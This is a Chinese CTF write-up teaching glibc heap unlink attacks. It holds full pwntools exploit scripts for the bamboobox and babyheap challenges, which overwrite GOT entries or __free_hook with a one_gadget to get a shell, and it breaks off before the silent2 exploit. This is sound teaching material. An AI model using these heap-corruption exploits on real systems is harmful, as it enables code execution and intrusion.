一、源码介绍: 当需要合并相邻的freechunk时用到unlink: 前言:P的选取一定是你要unlink合并后的P的地址,不是随便选取的~ 1、向后合并:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
#!c if (!prev_inuse(p)) { prevsize = p->prev_size; size += prevsize; p = chunk_at_offset(p, -((long ) prevsize)); unlink(p, bck, fwd); } #define chunk_at_offset(p, s) ((mchunkptr) (((char *) (p)) + (s))) #define unlink(P, BK, FD) { \ FD = P->fd; \ BK = P->bk; \ FD->bk = BK; \ BK->fd = FD; \ ... }

画个图举例说明:

当chunk2free完了,发现上一个块chunk1也是free状态的,就抱大腿合并起来,指挥权交给chunk1,指向chunk2的ptr指针现在指向chunk1,size也变为size+presize:也就是这样:
接着因为使用完了会进行分箱式管理,因此这个新的free的chunk1不会很快回到操作系统,于是需要从所在的free的chunk链中进行unlink(有fd指针和bk指针)再放到unsorted bin中保存。
2、向前合并():
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
#!c …… nextchunk = chunk_at_offset(p, size ); …… nextsize = chunksize(nextchunk); …… if (nextchunk != av->top) { nextinuse = inuse_bit_at_offset(nextchunk, nextsize); if (!nextinuse) { unlink(nextchunk, bck, fwd); size += nextsize; } else clear_inuse_bit_at_offset(nextchunk, 0 ); …… }
同样用图来解释:
当chunk1free完了,发现相邻的chunk2也是free的,会先进行unlink(让chunk2先脱链,有fd和bk指针),然后再进行合并:size = size+nextsize,ptr指向不变,还是自己:
以上就是两种合并free的chunk的方式,合并过程中用到unlink函数,在free的链表中把chunk块脱下来,然后可以把新的free的chunk块放到bins中管理~
二、保护机制探索 目前集成的对于unlink的保护机制主要就是下面这个:
1
2
if (__builtin_expect (FD->bk != P || BK->fd != P, 0 )) malloc_printerr (check_action, "corrupted double-linked list" , P, AV);
这个保护学过了数据结构都懂得,也就是要满足p–>fd–>bk = p–>bk–>fd = p,很好理解,但是要怎么绕过呢?
这里看了大佬的方法,只能说一声:牛逼!
利用一个很巧妙的数学等式,完美搞定:下面的例子演示的是64位的例子(一个字节8位),取一个全局变量ptr(指针地址,一般为chunk块的指针地址,存放于bss段中)
令p–>fd = ptr - 24,p–>bk = ptr - 16 ,为什么这么构造,待会就知道了,我们知道空闲块的布局是这样的:
当我们构造好了后,得到FD = p–>fd = ptr - 24,BK = p–>bk = ptr - 16,那么FD–>bk = FD + 3*8 = ptr - 24 + 24 = ptr,同理可得BK–>fd = BK + 16 = ptr - 16 + 16 = ptr,也就是说FD–>bk = BK–>fd = ptr,从而成功绕过了检测机制,那么unlink执行了~我们知道执行是这样的:
1
2
3
4
FD = P->fd; \ BK = P->bk; \ FD->bk = BK; \ BK->fd = FD;
根据上面的精心构造,我们可以得到FD–>bk = BK 相当于ptr = ptr - 16,BK->fd = FD相当于 ptr = ptr - 24,unlink执行完了后,我们得到最终的结果就是ptr = ptr -24 ,也就是说ptr指向了ptr-24的地址处。那么如果我们往ptr写入内容为‘a’*24+free(got),那么就可以实现在ptr处写入free的got表,如果再往ptr写入onegadget,那么就是我往free的got表写入onegadget从而getshell~
纸上学终觉浅,绝知此事要躬行:上题目
LAB11:bamboobox

开了堆栈不可执行和栈溢出保护,问题不大:
ida分析一波

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
int __cdecl main (int argc, const char **argv, const char **envp) _QWORD *v3; char buf; unsigned __int64 v5; v5 = __readfsqword(0x28 u); setvbuf(stdout , 0L L, 2 , 0L L); setvbuf(stdin , 0L L, 2 , 0L L); v3 = malloc (0x10 uLL); *v3 = hello_message; v3[1 ] = goodbye_message; (*v3)(16L L, 0L L); while ( 1 ) { menu(); read (0 , &buf, 8u LL); switch ( atoi(&buf) ) { case 1 : show_item(&buf, &buf); break ; case 2 : add_item(&buf, &buf); break ; case 3 : change_item(); break ; case 4 : remove_item(); break ; case 5 : (v3[1 ])(&buf, &buf); exit (0 ); return ; default : puts ("invaild choice!!!" ); break ; } } }

熟悉的菜单题:把功能都看一遍
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
def malloc (size,content) : ru("Your choice:" ) sl('2' ) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the name of item:" ) sd(content) def free (index) : ru("Your choice:" ) sl('4' ) ru("Please enter the index of item:" ) sl(str(index)) def exit () : ru("Your choice:" ) sl('5' ) def puts () : ru("Your choice:" ) sl('1' ) def change (index,size,content) : ru("Your choice:" ) sl('3' ) ru("Please enter the index of item:" ) sd(str(index)) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the new name of the item:" ) sd(content)
认真分析会发现chunk块的结构如下:
struct chunk{
int size;
char a[size];
}
进一步分析可以知道,存在堆溢出的漏洞,造成堆块的重叠,这里就是说change时会把新的内容输进去,从而覆盖原来的内容达到溢出的目的,但是一开始题目会生成一个chunk(0x10),我们知道这是用于输出最开始和结束的字符串,有地址,程序有magic地址:
这题的思路就是unlink,因为有堆溢出的漏洞,所以可以改写相邻的chunk的状态,使得它在free时会触发unlink,实现我们的攻击目的:
利用思路:在chunk1中构造fake_chunk,然后溢出改chunk2的presize和size,这样就可以free掉chunk1了,同时可以触发unlink,使得我们的ptr指针指向ptr-3的位置,输入时输入‘a’*24+atoi_got,就可以实现ptr指向got表,接着可打印出真实地址,又可以改写got为onagadget。
上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./bamboobox' ) if local: p = process('./bamboobox' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("Your choice:" ) sl('2' ) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the name of item:" ) sd(content) def free (index) : ru("Your choice:" ) sl('4' ) ru("Please enter the index of item:" ) sl(str(index)) def exit () : ru("Your choice:" ) sl('5' ) def puts () : ru("Your choice:" ) sl('1' ) def change (index,size,content) : ru("Your choice:" ) sl('3' ) ru("Please enter the index of item:" ) sd(str(index)) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the new name of the item:" ) sd(content) magic = 0x400d49 atoi_got = elf.got["atoi" ] malloc(0x80 ,'aaaa' ) malloc(0x80 ,'bbbb' ) FD = 0x6020c8 - 3 *8 BK = FD + 8 py1 = p64(0 ) + p64(0x81 ) + p64(FD) + p64(BK) py1 += "a" *0x60 py1 += p64(0x80 ) + p64(0x90 ) change(0 ,0x90 ,py1) free(1 ) py2 = '' py2 += 'a' *24 + p64(atoi_got) change(0 ,len(py2),py2) puts() atoi_addr = u64(ru('\x7f' )[-6 :].ljust(8 ,'\x00' )) print "atoi_addr--->" + hex(atoi_addr)onegadget = atoi_addr - libc.symbols["atoi" ] + 0xf02a4 print "onegadget--->" + hex(onegadget)change(0 ,0x10 ,p64(onegadget)) exit() p.interactive()
下面进入gdb动态调试一波,看下具体是怎么实现的:

首先是malloc两个0x80大小的块(实际会是0x90,超过了fastbin的范围),就可以实现unlink,双向链表才有这个操作,fastbin单向链表所以是没有的unlink的攻击的。
可以看到3个chunk,1号chunk是存字符串的,2和3号chunk是我们申请的chunk块。
接着我们构造出fake_chunk:


在free掉chunk3前,我们先看看我们的ptr = 0x6020c8在内存中的布局:
看到它指向的正是0xf4d030,也就是我们的chunk2的string的堆块地址,接着我们free掉chunk3,可以得到:
ptr指向我们的ptr-24的位置(0x6020b0),接着看下我们的堆块
可以看到由于只有一个free块又与topchunk相邻,所以会和topchunk结合。大小变成0x20fd1,如果申请了3个chunk就会放到unsorted bin 中。

接着我们改写0x6020c8的位置为atoi的got表:
这里前面有3个位置直接填充字符,看到0x6020c8的位置被我们成功写成了atoi的got表,接着再写一次就是往got写onegadget了:
可以看到成功写入了onegadget,当再次选择时,调用atoi函数就是调用了onegadget,那么就可以gethell了~
这题如果不用unlink去做,就是用house of force,也就是一开始我想的,怎么修改程序自己生成的那个chunk,因为里面有地址,想要修改地址里面的内容为我们的magic,这样就可以实现catflag了,直接上exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./bamboobox' ) if local: p = process('./bamboobox' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (size,content) : ru("Your choice:" ) sl('2' ) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the name of item:" ) sd(content) def free (index) : ru("Your choice:" ) sl('4' ) ru("Please enter the index of item:" ) sl(str(index)) def exit () : ru("Your choice:" ) sl('5' ) def puts () : ru("Your choice:" ) sl('1' ) def change (index,size,content) : ru("Your choice:" ) sl('3' ) ru("Please enter the index of item:" ) sd(str(index)) ru("Please enter the length of item name:" ) sd(str(size)) ru("Please enter the new name of the item:" ) sd(content) magic = 0x400d49 bk(0x0000000000400ADD ) malloc(0x60 ,'aaaa' ) py1 = 'a' *0x60 + p64(0 ) + p64(0xffffffffffffffff ) change(0 ,0x70 ,py1) malloc(-160 ,'bbbb' ) malloc(0x20 , p64(magic)*2 ) p.interactive()
那么问题来了,如果没有这个堆溢出漏洞可以去构造出fake_chunk时,或者说malloc的大小固定时我们应该怎么办呢?这里介绍第二种方式:堆块的错位重叠(同样也是堆块里面创造堆块),这里要用到堆地址才能实现,所以得有puts函数打印出堆块上面的信息。
看下网鼎杯的babyheap:
这里看到出了canary,其他的保护几乎全开,got表不可改?真的吗?错,__free_hook还是可以改写的,这是个知识点,要记牢固!
下面进行分析:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
void __fastcall __noreturn main (__int64 a1, char **a2, char **a3) int v3; char s; unsigned __int64 v5; v5 = __readfsqword(0x28 u); sub_400882(); puts ("I thought this is really baby.What about u?" ); puts ("Loading....." ); sleep(5u ); while ( 1 ) { while ( 1 ) { while ( 1 ) { sub_4008E3(); memset (&s, 0 , 0x10 uLL); read (0 , &s, 0xF uLL); v3 = atoi(&s); if ( v3 != 2 ) break ; sub_400A79(); } if ( v3 > 2 ) break ; if ( v3 != 1 ) goto LABEL_13; sub_4009A0(); } if ( v3 == 3 ) { sub_400C01(); } else { if ( v3 != 4 ) LABEL_13: exit (0 ); sub_400B54(); } } }
可以看到是常规的菜单题,然后提取出各个函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
def malloc (index,Content) : ru ("Choice:" ) sl ('1' ) ru ("Index:" ) sl (str(index)) ru ("Content:" ) sd (Content) def free (Index) : ru ("Choice:" ) sl ('4' ) ru ("Index:" ) sl (str(Index)) def puts (Index) : ru ("Choice:" ) sl ('3' ) ru ("Index:" ) sl (str(Index)) def exit () : ru ("Choice:" ) sl ('5' ) def edit (index,Content) : ru ("Choice:" ) sl ('2' ) ru ("Index:" ) sl (str(index)) ru ("Content:" ) sd (Content)
这里需要注意几点,首先只能申请10个堆块,然后只能编辑3次,那么问题来了,该怎么做呢?
第一步先泄露出堆的基地址:
1 2 3 4 5 6 7 malloc(0 ,'aaaaaaaa\n' ) malloc(1 ,'bbbbbbbb\n' ) free(1 ) free(0 ) puts(0 ) heap_addr = u64(rc(4 ).ljust(8 ,'\x00' )) - 0x30 print "heap_addr--->" + hex(heap_addr)
free完了,我们在bins中得到了2个chunk块。这里free的顺序需要特别注意,因为第一个申请的一般低位是0会有截断,我试过,泄露不出地址。所以先free掉chunk1再free掉chunk0,这样chunk0指向chunk1,得到chunk1的地址,进一步得到堆块的基地址。

拿到了堆块的基地址,可以构造fakechunk了,这里我们用堆块错位法,编辑下:
在chunk0的fd位置填写0x113d020,bk填写0,然后data那里填写0和0x31,那么fd指向chunk0自身的0x113d020位置处,bins中也可见:
接着我们申请新的块就会造成堆块的重叠错位,要知道0x113d030处正好有我们的chunk1的大小0x30,如果我们成功控制了0x113d020的堆块,就可以下溢修改chunk1的大小了,改成大于fastbins的chunk,使得后面free时可以得到main_arena的地址,说干就干。
成功了,看到chunk1的大小变成了0xa0,而且转态是free的,但是我们得继续申请才有这么多的空间(实际上还是0x20的大小),我们接着申请2个垃圾堆块(0x60,纯属为了free时给空间),再申请一个chunk4,chunk4的presize和size还是属于我们的fake_chunk的。0x30+0x60+0x10 = 0xa0,刚好,下面我们对chunk4进行精心的构造,造出第二个fake_chunk来,好实现unlink操作~

0x113d0d0那里有0和0x30,gdb没有显示而已,是我们的fake_chunk的presize和size,然后全局变量我们选取的是chunk1的地址指针(0x602068)+24的位置即0x602080(chunk4的指针地址),fd和bk就构造出来了:
1
2
3
4
5
6
7
8
9
FD = 0x602080 -24 BK = 0x602080 -16 py2 = '' py2 += p64(0 ) + p64(0x31 ) py2 += p64(FD) + p64(BK) malloc(4 ,py2) py3 = '' py3 += p64(0x30 ) + p64(0x30 ) + '\n' malloc(5 ,py3)
最终unlink出来,0x602080指向0x602068的位置,也就是说chunk4指向chunk1,那么编辑chunk4,就会往chunk1写入free_hook真实地址,接着再编辑chunk1一次,往free_hook地址上写入onegadget即可getshell~
这是unlink后的chunk块,可以发现是向前合并的类型,0xa0+0x30=0xd0,同时放入了unsortedbin中,那么我们直接可以打印出main_arena的地址,从而得到基地址和onegadget,接着编辑即可,上完整的exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 from pwn import *context.log_level = 'debug' context(arch='amd64' , os='linux' ) local = 1 elf = ELF('./babyheap' ) if local: p = process('./babyheap' ) libc = elf.libc else : p = remote('116.85.48.105' ,5005 ) libc = ELF('./libc.so.6' ) sl = lambda s : p.sendline(s) sd = lambda s : p.send(s) rc = lambda n : p.recv(n) ru = lambda s : p.recvuntil(s) ti = lambda : p.interactive() def debug (addr,PIE=True) : if PIE: text_base = int(os.popen("pmap {}| awk '{{print $1}}'" .format(p.pid)).readlines()[1 ], 16 ) gdb.attach(p,'b *{}' .format(hex(text_base+addr))) else : gdb.attach(p,"b *{}" .format(hex(addr))) def bk (addr) : gdb.attach(p,"b *" +str(hex(addr))) def malloc (index,Content) : ru("Choice:" ) sl('1' ) ru("Index:" ) sl(str(index)) ru("Content:" ) sd(Content) def free (Index) : ru("Choice:" ) sl('4' ) ru("Index:" ) sl(str(Index)) def puts (Index) : ru("Choice:" ) sl('3' ) ru("Index:" ) sl(str(Index)) def exit () : ru("Choice:" ) sl('5' ) def edit (index,Content) : ru("Choice:" ) sl('2' ) ru("Index:" ) sl(str(index)) ru("Content:" ) sd(Content) bk(0x400A56 ) malloc(0 ,'aaaaaaaa\n' ) malloc(1 ,'bbbbbbbb\n' ) free(1 ) free(0 ) puts(0 ) heap_addr = u64(rc(4 ).ljust(8 ,'\x00' )) - 0x30 print "heap_addr--->" + hex(heap_addr)py1 = p64(heap_addr+0x20 ) + p64(0 ) py1 += p64(0 ) + p64(0x31 ) edit(0 ,py1) malloc(6 ,'aaa\n' ) malloc(7 ,p64(0 ) + p64(0xa1 ) + '\n' ) malloc(2 ,'cccccccc\n' ) malloc(3 ,'dddddddd\n' ) FD = 0x602080 -24 BK = 0x602080 -16 py2 = '' py2 += p64(0 ) + p64(0x31 ) py2 += p64(FD) + p64(BK) malloc(4 ,py2) py3 = '' py3 += p64(0x30 ) + p64(0x30 ) + '\n' malloc(5 ,py3) free(1 ) puts(1 ) main_arena = u64(rc(6 ).ljust(8 ,'\x00' )) - 88 print "main_arena--->" + hex(main_arena)libc_base = (main_arena&0xfffffffff000 ) - 0x3c4000 print 'libcbase--->' + hex(libc_base)onegadget = libc_base + 0x4526a free_hook = libc_base + libc.symbols["__free_hook" ] print "free_hook--->" + hex(free_hook)print "onegadget--->" + hex(onegadget)edit(4 ,p64(free_hook) + '\n' ) edit(1 ,p64(onegadget) + '\n' ) free(2 ) p.interactive()

调试可以看到信息:
接着随便free掉一个块即可getshell~
这里总结如下:
首先题型是固定malloc大小,然后不能实现堆溢出,可以通过泄露出堆地址来实现chunk的错位从而间接改写chunk大小为大于fastbin的大小,并通过不断申请新的chunk来加需要的空间,最后构造一个free的chunk来实现unlink(向前合并),再构造一个chunk来使得前面的chunk位free状态,最后free掉一开始的chunk块,既可实现双重功能:泄露libc和任意地址写~用到的知识点是unlink+UAF+fastbin_attack 那就再来一道简单题:
2018年强网杯silent2:
分析代码:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
void __fastcall __noreturn main(__int64 a1, char **a2, char **a3) { int v3; // [rsp+4 h] [rbp-Ch] unsigned __int64 v4; // [rsp+8 h] [rbp-8 h] v4 = __readfsqword(0x28 u); sub_40091C(a1, a2, a3); sub_4009A4(); while ( 1 ) { __isoc99_scanf("%d" , &v3); getchar(); switch ( v3 ) { case 2 : sub_400AB7(); break ; case 3 : sub_400B2F(); break ; case 1 : sub_4009DC(); break ; } } }
得到函数:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
def create (size, content) : p.sendline('1' ) p.sendline(str(size)) p.send(content) def modify (idx, content1, content2) : p.sendline('3' ) p.sendline(str(idx)) p.send(content1) p.send(content2) def delete (idx) : p.sendline('2' ) p.sendline(str(idx))
可以看到是没有puts函数可以打印的,但是这题的思路相对清晰,就是利用UAF漏洞,先malloc5个chunk块(大于0x80),0,1,2,3,4,其中2chunk写入“、bin/sh\x00”,因为看到了system函数,可以直接调用的,然后free掉3和4,再申请一个大的块时就会得到之前free的两个块,上面的信息也会保留,于是可以构造fake_chunk了,这里先构造一个fake_chunk1用于unlink,接着构造第二个fake_chunk2,将第一个fake_chunk状态置为0,同时修改下一个chunk4的大小使其满足fake_chunk1+fake_chunk2 = 大的malloc的chunk。接着我们再free掉4号chunk,(double free)就会向后合并,从而使得chunk3的地址指针指向chunk0,接着再往chunk3写入free的got,再接着往chunk0写入system,然后free掉2号chunk,即可getshell~
直接上exp:
